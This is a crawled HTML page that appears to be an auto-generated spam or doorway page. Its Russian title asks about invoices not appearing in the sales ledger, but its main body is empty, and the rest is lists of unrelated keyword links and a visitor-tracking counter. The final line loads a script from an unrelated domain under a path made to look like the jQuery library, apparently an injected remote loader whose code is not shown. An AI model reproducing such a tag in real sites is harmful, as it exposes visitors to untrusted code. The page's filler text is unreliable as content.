

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-ne-popadayut-v-knigu-prodazh-scheta-faktury.html
body_size: 1895
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Не попадают в книгу продаж счета фактуры - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Не попадают в книгу продаж счета фактуры</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-the-famous-five.html">The famous five</a></li>
                                <li><a href="k16jxc-skachat-pesnyu-zagadka-zhenschiny-iz-filma-charodei.html">Скачать песню загадка женщины из фильма чародеи</a></li>
                                <li><a href="k16jxc-raspisanie-dvizheniya-avtobusov-yanaul-neftekamsk.html">Расписание движения автобусов янаул нефтекамск</a></li>
                                <li><a href="k16jxc-prezentaciya-po-himii-11-klass-splavy-metallov.html">Презентация по химии 11 класс сплавы металлов</a></li>
                                <li><a href="k16jxc-temi-v-kontakte.html">Теми в контакте</a></li>
                                <li><a href="k16jxc-ekaterina-skachat-serial-cherez-torrent.html">Екатерина скачать сериал через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-ezhednevnik-elektronnyy.html">Ежедневник электронный</a></li>
                                            <li><a href="k16jxc-film-osobyh-primet-net.html">Фильм особых примет нет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-mastiki-krovelnye-gost.html">Мастики кровельные гост</a></li>
                                            <li><a href="k16jxc-skachat-muzyka-v-dorogu-shanson.html">Скачать музыка в дорогу шансон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-cfasman-zvuki-dzhaza-skachat.html">Цфасман звуки джаза скачать</a></li>
                                            <li><a href="k16jxc-sergey-tarmashev-audiokniga-drevniy-katastrofa.html">Сергей тармашев аудиокнига древний катастрофа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-knigi-pro-more-chitat.html">Книги про море читать</a></li>
                                            <li><a href="k16jxc-raspisanie-avtobusov-nizhniy-novgorod-g-bor.html">Расписание автобусов нижний новгород г бор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
